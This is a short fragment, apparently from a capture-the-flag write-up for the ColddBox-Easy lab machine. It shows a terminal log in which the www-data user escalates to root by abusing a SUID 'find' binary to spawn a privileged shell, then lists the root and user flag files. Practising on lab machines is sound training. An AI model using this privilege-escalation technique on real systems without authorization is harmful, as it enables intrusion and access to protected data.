 www-data@ColddBox-Easy:/$ find . -exec /bin/sh -p \; -quit
# whoami
root
# cd /root
# ls
root.txt
# cat root.txt
# cd /home
# ls
c0ldd
# cd    ^H^H
/bin/sh: 7: cd: can't cd to
# cd c0ldd
# ls
user.txt
# cat user.txt
#